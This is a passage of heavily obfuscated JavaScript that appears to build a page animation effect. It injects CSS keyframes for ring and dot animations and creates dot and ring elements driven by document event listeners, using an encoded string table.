_0x3276a3={_0x22cceb:0x26a,_0x41cb0b:0xe5},_0x257ef0={_0x251754:0x251},_0x18703e={_0x5459df:0xf9,_0x2b20c:0x2ed};_0x326025--,_0x1caca1[_0x1c2f83(_0x1b2796._0x4b0371,'#T@&',-_0x1b2796._0x1e2119,_0x1b2796._0x255c6f)][_0x2852fc(_0x1b2796._0x42438a,_0x1b2796._0x24c6f5,_0x1b2796._0x555fc3,')ck!')+'de']&&_0x13ef7f['dot'][_0x2852fc(_0x1b2796._0x17ede2,_0x1b2796._0x59ab7d,0x2f3,'On*)')](),_0x8649cc[_0x1c2f83(-_0x1b2796._0x135e3b,'#T@&',-_0x1b2796._0x3ff23c,-_0x1b2796._0x36b55b)][_0x85b26e(_0x1b2796._0xb01038,0x19b,0x1ca,_0x1b2796._0x16eb43)+'de']&&_0x1399af['ring'][_0x85b26e(0x1bb,_0x1b2796._0x4560fd,0x139,_0x1b2796._0x5a236f)](),function(_0x1cf673){const _0x4dd13d={_0x3444f4:0x2d,_0xe1bfdd:0x70},_0x42499a={_0x29de72:0xcd};function _0xa63b41(_0x8bf258,_0x5a4db7,_0x345bb3,_0x4b7591){return _0x2852fc(_0x8bf258-0x67,_0x5a4db7-0xbe,_0x345bb3-_0x42499a._0x29de72,_0x4b7591);}function _0x1e556c(_0x577e83,_0x59904e,_0x268e80,_0x111606){return _0x85b26e(_0x577e83-0x4d,_0x111606- -0x375,_0x268e80,_0x111606-0x73);}function _0x53ff07(_0x39b376,_0x1fa140,_0x4ba841,_0x43851e){return _0x4a424a(_0x4ba841,_0x1fa140-0xc9,_0x4ba841-_0x18703e._0x5459df,_0x43851e- -_0x18703e._0x2b20c);}function _0x38e0c5(_0x199d91,_0x81bcd5,_0x1242d4,_0x4024ca){return _0x85b26e(_0x199d91-0x103,_0x81bcd5-_0x257ef0._0x251754,_0x4024ca,_0x4024ca-0x3);}function _0x42f083(_0x27d4e0,_0x9ff90f,_0x59f940,_0x322c89){return _0x85b26e(_0x27d4e0-0x1ad,_0x322c89-_0x3276a3._0x22cceb,_0x27d4e0,_0x322c89-_0x3276a3._0x41cb0b);}function _0x2b2304(_0x1bab98,_0x1901b9,_0x2dcd7f,_0x20c98d){return _0x4a424a(_0x1bab98,_0x1901b9-0x9d,_0x2dcd7f-_0x4dd13d._0x3444f4,_0x20c98d- -_0x4dd13d._0xe1bfdd);}_0x31d358[_0x42f083(_0x24ea7d._0x3059bf,_0x24ea7d._0x15f90f,_0x24ea7d._0x1f7062,_0x24ea7d._0x254e63)](_0x3a76a8[_0x2b2304('[k9Y',_0x24ea7d._0x1ef741,_0x24ea7d._0x35c64c,_0x24ea7d._0x16241f)],0x15f0+0x1*-0x62+-0x1584)&&(_0x1cf673[_0x42f083(_0x24ea7d._0x510fd7,_0x24ea7d._0x42d400,_0x24ea7d._0x2161d6,_0x24ea7d._0x11f348)][_0x2b2304('OMtY',_0x24ea7d._0x3d24de,0x42,_0x24ea7d._0x173dad)]['cssText']='',_0x1cf673[_0xa63b41(0x33b,_0x24ea7d._0x3e0bc9,_0x24ea7d._0x5119d9,')ck!')][_0x2b2304('a9Gb',-_0x24ea7d._0x184fc3,0x5f,0x16)][_0x38e0c5(0x3ff,_0x24ea7d._0x47ee1b,0x385,_0x24ea7d._0x5eae44)]='',_0x1cf673[_0x53ff07(-_0x24ea7d._0x3dd2a4,-0x146,'!N1i',-_0x24ea7d._0x5e6cbd)+'g'][_0x1e556c(-0x1fe,-_0x24ea7d._0x3d69c8,-0x22a,-_0x24ea7d._0x514df3)][_0x42f083(0x3f1,0x431,_0x24ea7d._0x5c1ca0,_0x24ea7d._0x500892)]='',_0x1ca97c[_0x1e556c(-_0x24ea7d._0x5e8154,-0x217,-_0x24ea7d._0x529717,-0x289)](_0x1cf673));}(_0x3eebce);}}function _0x3dff3a(_0x1ef9ed,_0x3ce47c,_0x42c15e,_0x597f9b){return _0xa836(_0x597f9b-0x179,_0x1ef9ed);}function _0x18e9f0(_0x3fd707,_0x536468,_0x59fe47,_0x245ecf){return _0xa836(_0x3fd707- -0x29d,_0x59fe47);}function _0x3c93d1(_0x94e93b,_0x247f86,_0x101067,_0x506285){return _0x3dd0(_0x247f86-_0x1ca5ce._0x3f9ae5,_0x101067);}let _0x5ac3a0,_0x3c1df5=!(-0x20*-0xd4+-0xe0d*-0x1+-0x288c),_0x46c50b=-0x1c79*-0x1+-0x3*0xaf6+0x469,_0x541db2=[],_0x21cb91=-0x1711+-0x1*-0x1979+-0x268;!function _0x5ef2b7(){const _0x30ac7f={_0x174e4c:0x1cb,_0x1f700f:0x1d7,_0x4f270e:0x11c},_0x3a94e5={_0x2686cc:0xce,_0x23cd4e:0x186};function _0x1cb4ab(_0x44ede8,_0x222528,_0x40cccb,_0x1c083f){return _0x18e9f0(_0x222528- -0x4d,_0x222528-0x13,_0x44ede8,_0x1c083f-0x130);}function _0x526b7f(_0x23f88a,_0x28381f,_0x571b03,_0x20249b){return _0x18e9f0(_0x20249b-_0x139e66._0x45c095,_0x28381f-_0x139e66._0x1c6220,_0x571b03,_0x20249b-_0x139e66._0x47f9ad);}const _0x4258be={};_0x4258be[_0x526b7f(0x2f0,0x332,_0x562535._0xc68809,_0x562535._0x1c457b)]=!(0x11b3+0x1153*-0x1+-0x60);function _0x43d6c3(_0x4017d3,_0x2e7e48,_0x3d4766,_0x297b8d){return _0x3c93d1(_0x4017d3-_0x579fb2._0x1b1b51,_0x2e7e48-0x336,_0x297b8d,_0x297b8d-_0x579fb2._0x1cf9c2);}function _0x1c64e7(_0x1d6af0,_0x33258c,_0x21afa6,_0x43b295){return _0x176398(_0x1d6af0-_0x3a94e5._0x2686cc,_0x1d6af0- -0x64,_0x33258c,_0x43b295-_0x3a94e5._0x23cd4e);}function _0x2b24a8(_0x29ed24,_0x264c99,_0xe3373d,_0x324232){return _0x18e9f0(_0xe3373d-0x244,_0x264c99-_0x3dcfa0._0x2d739f,_0x29ed24,_0x324232-_0x3dcfa0._0x30f3e6);}function _0x54c731(_0x5af810,_0x478ddc,_0x5c70ef,_0x263112){return _0x1f850a(_0x5c70ef-_0x30ac7f._0x174e4c,_0x478ddc-_0x30ac7f._0x1f700f,_0x263112,_0x263112-_0x30ac7f._0x4f270e);}if(_0x3d4b8f[_0x1c64e7(0x3bc,_0x562535._0x4e6544,_0x562535._0x51602d,_0x562535._0x2af3eb)](_0x3d4b8f[_0x54c731(_0x562535._0x4df4a9,_0x562535._0x363678,_0x562535._0x484f06,_0x562535._0x3d6ec9)],document[_0x1cb4ab(-_0x562535._0x243669,-_0x562535._0x512ace,-_0x562535._0x115c65,-_0x562535._0x29cb4d)+'te'])){if(!document[_0x526b7f(0x41a,_0x562535._0x1f8f8e,_0x562535._0x1633a8,0x396)+'ntById'](_0x3d4b8f['cDYmd'])){const _0x24af17=document[_0x1cb4ab(-0x4a,-0xbc,-0xdb,-_0x562535._0x5bbbc3)+_0x526b7f(_0x562535._0x418aad,0x3bf,_0x562535._0x368d36,_0x562535._0x36a0a1)](_0x3d4b8f[_0x54c731(_0x562535._0x228990,_0x562535._0x56669f,_0x562535._0x4e6868,_0x562535._0x5c53f7)]);_0x24af17['id']=_0x43d6c3(_0x562535._0x3826f0,0x4f9,_0x562535._0x12066b,_0x562535._0x4125c6)+'pple-key'+_0x526b7f(0x45b,_0x562535._0x4457f,_0x562535._0x45be5e,_0x562535._0x2b1de4),_0x24af17[_0x43d6c3(0x4b3,_0x562535._0x1457bb,0x4ca,_0x562535._0x4eabed)+_0x54c731(_0x562535._0x592051,_0x562535._0x33fb5c,_0x562535._0x1cda5b,_0x562535._0x34c5da)]=_0x526b7f(_0x562535._0x4ac808,0x43a,0x4e1,_0x562535._0x3179d9)+'es\x20ring-'+_0x526b7f(0x439,0x3aa,_0x562535._0x422eb2,_0x562535._0x44b1c6)+'%{width:'+'24px;hei'+_0x1cb4ab(-0x97,-_0x562535._0x10dd06,-_0x562535._0x1b2df1,-_0x562535._0x2ed18f)+';opacity'+_0x54c731(_0x562535._0x5a0270,_0x562535._0x19988e,_0x562535._0x5765c0,_0x562535._0x3fb9dd)+_0x1c64e7(_0x562535._0x95a57b,_0x562535._0x8db0ef,_0x562535._0x550941,0x392)+':0.8;bor'+_0x1cb4ab(-_0x562535._0xd3de2b,-0x13e,-0x174,-_0x562535._0x53232b)+'h:2.5px}'+_0x54c731(_0x562535._0x5aeb09,_0x562535._0x337944,0x11f,'wGhl')+'th:80px;'+_0x2b24a8(_0x562535._0x4cb9e6,_0x562535._0x5b0eb5,_0x562535._0x8a4087,_0x562535._0xbf8aab)+_0x2b24a8(0x13d,_0x562535._0x58bde7,0x1c6,_0x562535._0x549a74)+'ity:0;bo'+_0x1cb4ab(-_0x562535._0x4d5934,-0x1ad,-_0x562535._0x466722,-_0x562535._0x5dc6fd)+_0x1c64e7(_0x562535._0x3fa015,_0x562535._0x1a0625,0x4c4,_0x562535._0x5ef61d)+_0x1cb4ab(-0xa3,-0xc4,-0x12d,-_0x562535._0x5d72a7)+'es\x20dot-f'+_0x1cb4ab(-_0x562535._0x2a9190,-_0x562535._0x4f464e,-0x178,-_0x562535._0x54e481)+_0x526b7f(_0x562535._0x59797a,_0x562535._0x4581bd,0x33a,_0x562535._0x34dbff)+_0x526b7f(_0x562535._0x3d0016,0x3af,_0x562535._0x2966e0,_0x562535._0x54ce5a)+_0x1cb4ab(-_0x562535._0x68cc58,-_0x562535._0x3077e8,-_0x562535._0x3831d6,-_0x562535._0x592773)+_0x43d6c3(_0x562535._0x1dad77,_0x562535._0x411290,0x56e,_0x562535._0x30b491)+_0x2b24a8(_0x562535._0x6bb55,_0x562535._0x3364e1,0x17a,_0x562535._0x412ca4)+')\x20scale('+_0x1cb4ab(-_0x562535._0x287cc5,-_0x562535._0x3e192a,-0xd1,-_0x562535._0x1fccc4)+_0x2b24a8(_0x562535._0x502dfe,_0x562535._0x5988f6,0x11f,_0x562535._0x58eb66)+_0x1c64e7(_0x562535._0x49688b,'xGL)',_0x562535._0x5d8397,_0x562535._0xc512f)+_0x43d6c3(0x53e,_0x562535._0x2f55c2,_0x562535._0x578d87,'QNYa')+'late(-50'+_0x1cb4ab(-0x146,-_0x562535._0x393420,-0x15e,-_0x562535._0x22d00b)+'scale(1)'+_0x1c64e7(0x430,_0x562535._0x559fec,0x433,0x474)+_0x1c64e7(_0x562535._0x13ed17,'73@J',0x3a2,_0x562535._0x4ebb16)+_0x526b7f(0x3cb,_0x562535._0x2939f7,_0x562535._0x31edf9,_0x562535._0x7b07c3)+'m:transl'+_0x54c731(_0x562535._0x525864,_0x562535._0x4fa67c,_0x562535._0x5b0eb5,'RpdR')+_0x1c64e7(_0x562535._0x473a62,_0x562535._0x8db0ef,_0x562535._0x5c28b2,0x447)+_0x2b24a8(0x1a7,_0x562535._0x2998f9,_0x562535._0x229679,0x184)+_0x526b7f(0x3e9,_0x562535._0x21c424,_0x562535._0x41ec7a,_0x562535._0x5a3235),document['head'][_0x526b7f(0x463,0x426,_0x562535._0x2aebf8,0x425)+_0x526b7f(_0x562535._0x49e979,0x3d8,0x40f,_0x562535._0x35d469)](_0x24af17);}const _0x47d52b={};_0x47d52b[_0x2b24a8(_0x562535._0x18f04a,_0x562535._0x209735,0x14c,_0x562535._0x2640ef)]=!(0x2*-0x3d6+0x6*-0xe1+0xcf2*0x1);const _0x468eb9={};_0x468eb9[_0x526b7f(_0x562535._0x5d8397,_0x562535._0x423190,_0x562535._0x3e2970,_0x562535._0x1996dc)]=!(-0x49f+0x1*-0xd29+0x8*0x239),(document[_0x1c64e7(_0x562535._0x1633a8,'On*)',0x41f,_0x562535._0xfd660f)+_0x526b7f(0x4a5,_0x562535._0x623e8c,0x408,_0x562535._0x1d2dcf)](_0x3d4b8f[_0x2b24a8(_0x562535._0x3912fe,_0x562535._0x29c014,0x11e,_0x562535._0x165df7)],_0x4e52cf,_0x47d52b),document[_0x43d6c3(_0x562535._0x226ccb,0x57f,0x5a2,'wGhl')+'Listener'](_0x3d4b8f['cqkIH'],_0x4e52cf,_0x468eb9));for(let _0x1234f3=0x84+-0x67d+0x5f9;_0x3d4b8f[_0x43d6c3(0x5ab,0x576,0x507,_0x562535._0x7d0c6d)](_0x1234f3,-0x2*0x295+-0x159c+0x1ac9);_0x1234f3++){const _0x4d2e6f=document[_0x1cb4ab(-0x137,-0xbc,-0xb9,-_0x562535._0x357b04)+_0x1cb4ab(-0x23a,-_0x562535._0x347d27,-_0x562535._0x157e89,-_0x562535._0x533583)](_0x3d4b8f[_0x526b7f(0x30f,_0x562535._0x48838f,_0x562535._0x33f72c,0x368)]);_0x4d2e6f['classNam'+'e']=_0x3d4b8f[_0x1c64e7(_0x562535._0x3eb0bf,_0x562535._0x195b5f,_0x562535._0x4fcc93,_0x562535._0x5758da)];const _0x5ce6be=document['createEl'+_0x54c731(0x13c,0x151,_0x562535._0xf4f21c,_0x562535._0x4f9edc)](_0x3d4b8f[_0x54c731(_0x562535._0x523bf6,0x80,_0x562535._0x4347dd,_0x562535._0x380a6b)]);_0x5ce6be[_0x1c64e7(0x472,_0x562535._0x530d9e,0x4fa,_0x562535._0x527e2c)+'e']=_0x3d4b8f[_0x1c64e7(0x3bb,_0x562535._0x3fb9dd,_0x562535._0x3914ba,_0x562535._0x11bc06)];const _0x42cd45=document[_0x526b7f(0x475,_0x562535._0x5f2ab2,0x408,0x45f)+_0x54c731(_0x562535._0x4eb8f6,_0x562535._0x491a0b,_0x562535._0xfd783c,'rB7c')](_0x3d4b8f[_0x2b24a8(_0x562535._0x1cc4d6,_0x562535._0xa0c177,_0x562535._0x1d8b59,0x125)]);_0x42cd45[_0x43d6c3(_0x562535._0x5d4ed6,_0x562535._0x4cb89c,_0x562535._0x44be2c,'!kLF')+'e']=_0x54c731(0xb6,0xe3,_0x562535._0x56feb2,'$S)*'),_0x5ce6be[_0x526b7f(0x463,_0x562535._0x3d4f42,_0x562535._0xcbe617,_0x562535._0x43d528)+_0x54c731(0x64,_0x562535._0x2a0878,_0x562535._0xec9ada,_0x562535._0x2423f7)](_0x42cd45),_0x541db2[_0x43d6c3(0x529,_0x562535._0x2d841e,_0x562535._0x5c1678,'SXiH')]({'dot':_0x4d2e6f,'ring':_0x5ce6be,'innerRing':_0x42cd45});}}else document[_0x43d6c3(_0x562535._0x4a7187,0x515,_0x562535._0x349b96,'qUn5')+'Listener'](_0x526b7f(0x451,_0x562535._0x545439,_0x562535._0x2c16e4,0x40e)+'ntLoaded',_0x5ef2b7,_0x4258be);}();}()));function _0x3dd0(_0x3c2530,_0x3c2f52){const _0x3bad3a=_0x33bc();return _0x3dd0=function(_0x4bd760,_0x214928){_0x4bd760=_0x4bd760-(-0x1bc*-0xa+-0x4ca*-0x1+-0x1500);let _0x386296=_0x3bad3a[_0x4bd760];if(_0x3dd0['cTUSwy']===undefined){var _0x1a087d=function(_0x103eae){const _0x50f0cd='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5658d6='',_0x44e6ac='';for(let _0xda0440=0x17*0x1a6+0x1169+-0x3753,_0xf14dc2,_0x50a192,_0x7df6d8=-0x2561*-0x1+-0x1*0x1cec+-0x875;_0x50a192=_0x103eae['charAt'](_0x7df6d8++);~_0x50a192&&(_0xf14dc2=_0xda0440%(-0x6b*-0x51+0x2*-0x1f1+-0x1df5)?_0xf14dc2*(0x1e37+-0x2*-0xc5+-0x5*0x64d)+_0x50a192:_0x50a192,_0xda0440++%(0x409*0x1+0x22fd+-0x2702))?_0x5658d6+=String['fromCharCode'](0x89*0x1+-0x1db+0x251&_0xf14dc2>>(-(-0x1461+0x9a2+0xac1*0x1)*_0xda0440&-0x2114+0xb6*-0x9+0x2780)):0x1b0f+0x22b3+-0x3e*0xff){_0x50a192=_0x50f0cd['indexOf'](_0x50a192);}for(let _0x1480ad=0x838+0x6af*0x4+-0x22f4,_0x448074=_0x5658d6['length'];_0x1480ad<_0x448074;_0x1480ad++){_0x44e6ac+='%'+('00'+_0x5658d6['charCodeAt'](_0x1480ad)['toString'](-0x925*0x1+-0x1dea+0x271f))['slice'](-(-0x6d1+0x10e4+0x35b*-0x3));}return decodeURIComponent(_0x44e6ac);};const _0x5e009c=function(_0x48041b,_0x29af1b){let _0x1987d6=[],_0x5704be=0x18d*-0x4+0x1b46+-0x57*0x3e,_0x1e237a,_0x17a996='';_0x48041b=_0x1a087d(_0x48041b);let _0x1eecfb;for(_0x1eecfb=0xe41+-0x218a+0x1349;_0x1eecfb<0xf8*-0x1f+-0x67a+0x2582;_0x1eecfb++){_0x1987d6[_0x1eecfb]=_0x1eecfb;}for(_0x1eecfb=-0x37*-0x3d+-0x9f8+-0x323;_0x1eecfb<-0x1847+-0x1963+0x32aa;_0x1eecfb++){_0x5704be=(_0x5704be+_0x1987d6[_0x1eecfb]+_0x29af1b['charCodeAt'](_0x1eecfb%_0x29af1b['length']))%(-0x2*-0xc9d+0x165c+-0x2e96),_0x1e237a=_0x1987d6[_0x1eecfb],_0x1987d6[_0x1eecfb]=_0x1987d6[_0x5704be],_0x1987d6[_0x5704be]=_0x1e237a;}_0x1eecfb=-0x1703+0x2*0xf6d+-0x7d7,_0x5704be=-0x1bdd+-0x1794+0x3371;for(let _0x348c74=0x12d2+0x5ca+0x5*-0x4ec;_0x348c74<_0x48041b['length'];_0x348c74++){_0x1eecfb=(_0x1eecfb+(-0x1*-0x2381+-0x1628*0x1+-0xd58))%(0xa*-0x16a+0x12b9+-0x395),_0x5704be=(_0x5704be+_0x1987d6[_0x1eecfb])%(-0x1439+0x13*-0x2c+0x187d),_0x1e237a=_0x1987d6[_0x1eecfb],_0x1987d6[_0x1eecfb]=_0x1987d6[_0x5704be],_0x1987d6[_0x5704be]=_0x1e237a,_0x17a996+=String['fromCharCode'](_0x48041b['charCodeAt'](_0x348c74)^_0x1987d6[(_0x1987d6[_0x1eecfb]+_0x1987d6[_0x5704be])%(0x1*0x971+0x25b*0x1+0x2*-0x566)]);}return _0x17a996;};_0x3dd0['YoyGYB']=_0x5e009c,_0x3c2530=arguments,_0x3dd0['cTUSwy']=!![];}const _0x167f8b=_0x3bad3a[0xabc+0x421+-0xedd],_0x427693=_0x4bd760+_0x167f8b,_0x23900c=_0x3c2530[_0x427693];return!_0x23900c?(_0x3dd0['CJplqf']===undefined&&(_0x3dd0['CJplqf']=!![]),_0x386296=_0x3dd0['YoyGYB'](_0x386296,_0x214928),_0x3c2530[_0x427693]=_0x386296):_0x386296=_0x23900c,_0x386296;},_0x3dd0(_0x3c2530,_0x3c2f52);}function _0xa836(_0x411639,_0x6c0871){const _0x298042=_0x33bc();return _0xa836=function(_0x22652a,_0x8378e8){_0x22652a=_0x22652a-(-0x1bc*-0xa+-0x4ca*-0x1+-0x1500);let _0xb093dd=_0x298042[_0x22652a];if(_0xa836['pgCRyt']===undefined){var _0x27c935=function(_0xefc6a2){const _0x3faf3d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2384f7='',_0x5a715a='';for(let _0x194d85=0x17*0x1a6+0x1169+-0x3753,_0x13c98f,_0xfd90a6,_0x120ef5=-0x2561*-0x1+-0x1*0x1cec+-0x875;_0xfd90a6=_0xefc6a2['charAt'](_0x120ef5++);~_0xfd90a6&&(_0x13c98f=_0x194d85%(-0x6b*-0x51+0x2*-0x1f1+-0x1df5)?_0x13c98f*(0x1e37+-0x2*-0xc5+-0x5*0x64d)+_0xfd90a6:_0xfd90a6,_0x194d85++%(0x409*0x1+0x22fd+-0x2702))?_0x2384f7+=String['fromCharCode'](0x89*0x1+-0x1db+0x251&_0x13c98f>>(-(-0x1461+0x9a2+0xac1*0x1)*_0x194d85&-0x2114+0xb6*-0x9+0x2780)):0x1b0f+0x22b3+-0x3e*0xff){_0xfd90a6=_0x3faf3d['indexOf'](_0xfd90a6);}for(let _0x10b3b1=0x838+0x6af*0x4+-0x22f4,_0x3b1bfd=_0x2384f7['length'];_0x10b3b1<_0x3b1bfd;_0x10b3b1++){_0x5a715a+='%'+('00'+_0x2384f7['charCodeAt'](_0x10b3b1)['toString'](-0x925*0x1+-0x1dea+0x271f))['slice'](-(-0x6d1+0x10e4+0x35b*-0x3));}return decodeURIComponent(_0x5a715a);};_0xa836['QzFJKH']=_0x27c935,_0x411639=arguments,_0xa836['pgCRyt']=!![];}const _0x4e967c=_0x298042[0x18d*-0x4+0x1b46+-0x57*0x3e],_0x4e8e8d=_0x22652a+_0x4e967c,_0x56bdc2=_0x411639[_0x4e8e8d];return!_0x56bdc2?(_0xb093dd=_0xa836['QzFJKH'](_0xb093dd),_0x411639[_0x4e8e8d]=_0xb093dd):_0xb093dd=_0x56bdc2,_0xb093dd;},_0xa836(_0x411639,_0x6c0871);}function _0x33bc(){const _0x16aedf=['WRJdTqxdSmkKWPddGSko','W5JdM8oBWO06WQfRoG','jxT3Awr0AdO','CgfJAxr5oJa','h8kZWQ3cPq','W7BdLbqsW4xcTCkxWQXGWRzQjSke','AgvPz2H0oJG','W7mJsCkbfWD+WP0','WPGvoSo8WPq','oSkDWP7cTveiqCoH','yM9YzgvYlxi','zxmGzg90lwy','W5dcMSoFW57dKW','bCkjW4JdRdm','vSo1smk6','W43cN8kiWQxdKG','WOSsrbxcVmoWqmkC','DgHOwLO','yxDVsMe','F8oKdvL8hdBdHa','umo0hmoSe8oKpSkJ','WRWcnshcOG','CNDHCMrZo2W','BgrvswG','E29WywnPDhK','CgfZC2L2zq','zw50','W6ddMCkTDLuqr8kz','BM9UztT6lwK','y2fSzsGWlJu','W6pdNSoGWP4A','W77cUSoRW4BdGtNcOdG','zgvYlxDPzhq','ndHSAxnqwfy','WRFcM1OuB8kaW7a','tgDnDhC','yNDnu2i','WQZcRMPRWP4','AwXK','m3HJwK15vG','Dhj1zq','nSkFWOFcV18seSkTWQ3dRspcNW','yxrPB246CMK','wfbXwMu','WOdcQHXsAGdcMCkV','yM9KEq','W7VdN8kv','y3nZvgv4Da','W7VcI8ohDSkJ','d8k1WQFcUW','WRRdJWtdOSkR','ugH6Cvq','y2XPzw50wq','WPRdHGtdU8kQ','h8k3ibHOWOS9oa','tSkOlxZcGa','WPNcHmoDWQy6WQr+dG','W6fMvmoxuXH0W40','yMeOmJuXlde','y3jLyxrLrg8','WPDYW43dOcHYW4xcLa','jmkTkSo3WP7dIerG','m8ogBczVWRddP8kK','W5VdMsBdIcRcIKDaud5eWP4','WQ7dUaxdGCk6W4/cNSoo','Cgz1ywW','B3vJAgvZ','p8oodCkCWP4fW5i','BMCTzxHWyw4','hCkpWPtcM8kx','Dg91y2HLCW','ntaLlc01mcu','lJG7DhjHBNm','BMu7EI1PBMq','ywrLEZaLE28','CgfYzw50tM8','DXFcRConuMq','DwTwCvq','W4RcV27cICoiWOxcJHO','idiWChGGCMC','BtP0CMfUC2W','re9nq29UDgu','mcWWlJiSmsK','zxHWyw5KEZa','C3r5Bgu','ywrVDZOWida','txZcTCoBWOZdT8okfa','umoLvSk4','ChG7Dg9WoG','W7v4WQblWOy','r3nTvuC','zwz0oG','g8o1A8kvW5G','CrFcUmowz27cVCkl','W60qWR/dP8kxd1FdPq','Axr5oJa7yM8','C2nHBguOmsK','r0BcL8otjmk9','ChbSzs1RzxK','Dg91y2HZDge','zNjHBwvZ','ywnPDhK6mdS','mZC1mJq2m1zYC2jfsa','tgLZDgvUzxi','yxbWzw5Kq2G','AxzlWQFdV8kJWQTi','z3jVDw5KoIm','FYHdWP/dQCkXW7SmtqxcV8owtG','DKHAB3G','W5NcOmoBASkB','WPSJnSotWQG','E8oTrq1IeaxdLG','WOrUW4ddTNzxW4hcGa','y3vuyNG','lSk0W6pdPMfOW47cKG','fwdcS8orWOK','WQLVWP8p','BmozW5hdRGjx','W73cISolE8k8jCouWPa','pCoSfCkYW6G3W4tdKq','WO7cP8oNWPLfW6GEWRi','qMr1t0m','hbFdICkby8oJnrBdUG5SWP0','W7hdN8kqA8kAwmo5hG','k8kOW6ldNZ5KW4G','W4ddOuThBatdN8oX','W5iBqXNcVmo6d8kP','cmk0WRC','WQJcRM4xwq','zgL0ywjSzq','y2HHBMDLzfq','y8orfmodWPGBW5rU','W5X3W4L+tmkftZu','tqv9qCo0','aCkvW4hdNG8','W77cRfhcOCk3W53cMCoE','ESoFW7ddJGe','z8odW4y','Cg9ZAxrPB24','W5pcU8k9z3BdUa','WRHUWPagWR5qW5tdTq','imkIkSkpFComW7ZcKq','DhjHBNnSyxq','BxOuWRBdQ8kVWQju','zM9YBtP0CMe','jxeyW4JcR8ovWQe0','EtOXo2fUAw0','mhb4o29Wywm','EcbYz2jHkdi','nIKSAw5Zzxq','vKfNA3y','zgL2','EcbZB2XPzca','z2H0oJi0ChG','qgTLEwzYyw0','hHpdNmkyFCoGzgy','nSomcCkwWOm','iSkWWO3cSSk9','W5NdLSohWO1/WRb6iq','vevyvefsrue','vu1tsK4','WO8DkttcOtvnWP0','y3jLyxrLrwW','W43dHmoEWOS8WRzCmW','AdOYlJvWEh0','B2LUDgvYlwu','y2XPzw50wa','Eg8dW7NcO8oU','lc01mcuPihm','W7JcUSk9xve','tG7cLSobjmo1mIW','W4dcVSk/W5/cQSkspd0','mcL9ntaLE28','B8o5W6ddLdi','WORcPmk3WO5cW6i6W7C','CCkFgxtcNK0','WP0XhtVcJq','W4qhfCk9eW','WPVcRSoNWPK','W5uDwW','FejAA8oMnWi','Cfz1sgi','u2DXCfm','W5ZcJLJcOvJdT3q','W4D0WP1Vtmk2scG','DhjHBNnMB3i','DxPsBfq','ntbZsgH2yvu','lCk4ibmJWO41mq','ChvZAa','fZe1FSo4W4rwW7C','CMvHzhLtDge','WRLHW6NcRmks','WOVdHtldJs/cLIeO','FSkZrmoNWR8KW5BdKG','W7qcpIZcQtrkWP8','EmkRCSo7WQK','tW1Sq8kVWQ7cJSoz','mc40CYbLyxm','Cg9W','WQruW6JcSSkp','WPFdPSoQW5NcTCko','W79FWPXFWO4','D8ojW4RdSIrlh8k7','EvnfEg0','ntm1otG2y2jHu2rP','BMrLEdOXmda','zw1LBNq','Bwf4','B25Jzq','CMrLCI13Awq','W5RcOxBcISolWPFdQei5W7fxda','W6ZcI8kyBmkLACoEWOW','W6tdNN4bjCkUW5iC','DNzcwwi','W4tcP8k/WPNdSW','jtTVCgfJAxq','EcfNWR5MWRbY','ASkUumoJWQ53WPddMW','WQZdSaJdP8kNWOFcGSot','W6BdM8olimozzSoGsa','W4eIwcxcUW','W6pcHSkDu0S','smkpeLxcPG','W7u0WRS','W7lcKSocW6/dIG','FahcGSoQqG','igzVCNDHCMq','W43cI33cMNNcGtK+','WPbvW7VcT8kb','WP7cU2RcSh0','hHldLCkfACoKEha','d8oDFCkSW40','CCofW5ZdOq','W7i4eW','AwPsEwq','Aw5UzxjsAw4','nZqWntm2yvvbA3PQ','Bgrmv2i','r0vzsMe','qsfvW6FdMYZdKCocWRHKW6JcL8oK','CMLUzW','ze5uCLi','DSo/W5FdOaa','WRNdKItdL8ko','iSonDJPOW6pcVCo6','egCsWOlcIwpcLq','W4/dTKnJBGtcMCkO','W73dVYBdNCklW67cIq','AmojcCkrWPadW4e3','z2v0rwXLBwu','W7dcT8oY','wq1U','sHb7t8oHWR/cUCou','uK94qxK','mdaWmda7Dhi','W7FdN8kQDL8qgCon','ySkEef7cNK1cW5S','z8kvaa','jsWTntaLksa','jSoeEIfV','ksbZy2fSzsG','CMvTB3zL','pGBcSSodsNlcTCkq','Ag5LEw4','w1VdGSoap8kLBG','WP/dPJddLa','WQS3fs/cIW','uKjjsg8','CgfJAxr5oJe','AbpcTmols2/dQCkB','ChG7AgvPz2G','W7aYcSkaaGS','BgvUz3rO','vmo9vmk4dCoOdCkX','kx19','pCk8tGKNuc7dH8k4k8owWOS','wM1greq','nti1nJm3t3HoDM5X','ntq5mdu5sKvvwxb1','o29WywnPDhK','WOyWW6eUW53cRCoZFq','W6hcV8kGW63cKtS8','rHDtrCo8','zg90','WRm6nCowWPW','BNnSyxrLkc0','y2XPy2STCMK','sG5/xCoMWPtcNCov'];_0x33bc=function(){return _0x16aedf;};return _0x33bc();}